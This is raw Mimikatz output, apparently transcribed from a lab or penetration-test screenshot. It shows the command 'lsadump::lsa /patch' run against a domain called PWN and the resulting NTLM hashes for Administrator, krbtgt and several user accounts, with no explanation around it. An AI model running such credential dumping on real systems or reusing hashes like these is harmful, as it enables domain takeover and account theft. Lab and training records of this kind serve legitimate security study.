 mimikatz # lsadump::lsa /patch
Domain : PWN / S-1-5-21-932760429-3095470673-2701303414
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 6f55e0d183d401208ddcd840f222a0cd
RID  : 0000044f (1103)
User : evaleen.lane
LM   :
NTLM : 0e43677dc5c5474af1eef1efd892280d
RID  : 00000450 (1104)
User : kipp.nicole
LM   :
NTLM : 5277238a19a081c584f5067ec7854214
RID  : 00000451 (1105)
User : maudie.lewiss
LM   :
NTLM : b379baf5eb6a48a37fa9fd212d9126c8
RID  : 00000452 (1106)
User : mandie.deena
LM   :
NTLM : 9a4e6c0afa704de98e9d52b798011020
RID  : 00000453 (1107)
User : bonnee.georgetta
LM   :
NTLM : b15e94aeccf8b4273c13314616ea68c8
RID  : 00000454 (1108)
User : denise.joellyn
LM   :